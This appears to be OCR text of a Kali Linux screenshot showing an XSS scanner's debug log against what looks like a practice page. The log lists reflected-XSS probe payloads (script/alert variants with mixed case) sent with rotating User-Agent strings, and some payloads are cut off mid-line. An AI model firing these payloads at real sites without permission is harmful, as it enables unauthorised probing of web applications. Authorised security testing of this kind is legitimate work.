 root@kali: ~/Desktop/xssexp
File Actions Edit View Help
XSS EXP
xssexp
XSS EXPLOIT SCANNER
CODEBY:Ali Can PAYASLI
[2022-08-31 18:04:35.042721 DEBUG]: Scanning URL for XSS: http://ethical.com/xss/example1.php?name=hackerI
NJECT
[2022-08-31 18:04:35.042773 DEBUG]: Please be patient...
[2022-08-31 18:04:35.049080 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.110 Safari/537.36'}
[2022-08-31 18:04:35.053427 DEBUG]: testing -> http://ethical.com/xss/example1.php?name=hacker<
t(123);</script>
[2022-08-31 18:04:36.054774 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:51
.0) Gecko/20100101 Firefox/51.0'}
[2022-08-31 18:04:36.059316 DEBUG]: testing -> http://ethical.com/xss/example1.php?name=hacker<
t("XSS");</ScRipT>
[2022-08-31 18:04:37.060682 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.8; rv:49.0) Gecko/20100101 Firefox/49.0'}
[2022-08-31 18:04:37.064896 DEBUG]: testing -> http://ethical.com/xss/example1.php?name=hacker<
t(123)</script>
[2022-08-31 18:04:38.066223 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36'}
[2022-08-31 18:04:38.070215 DEBUG]: testing -> http://ethical.com/xss/example1.php?name=hacker<
t("hellox worldss");</script>
[2022-08-31 18:04:39.071452 DEBUG]: Using User-Agent {'User-Agent': 'Mozilla/5.0 (X11; Linux i686; rv:50.0
) Gecko/20100101 Firefox/50.0'}
[2022-08-31 18:04:39.076045 DEBUG]: testing -> http://ethical.com/xss/example1.php?name=hacker<script>aler
t("XSS")</script>
KALI
BY OFFENSIVE SECURITY